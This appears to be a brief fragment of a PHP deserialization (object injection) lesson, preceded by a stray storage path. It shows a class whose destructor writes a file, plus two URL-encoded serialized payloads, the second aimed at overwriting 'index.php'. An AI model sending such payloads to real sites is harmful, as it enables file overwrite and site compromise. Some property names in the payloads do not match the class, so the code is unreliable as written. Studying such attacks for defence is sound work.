 class Foo {
  public $file = 'test.txt';
  public $data = 'bar';
  function __destruct(): void {
    file_put_contents($this->file, $this->data);
  }
}
serialize()
O:3:%22foo%22:2:{s:4:%22file%22;s:8:%22test.txt%22;s:3:%22bar%22;s:5:%22aaaa%22;}
O:3:%22foo%22:2:{s:4:%22file%22;s:9:%22index.php%22;s:5:%22die()%22;s:5:%22aaaa%22;}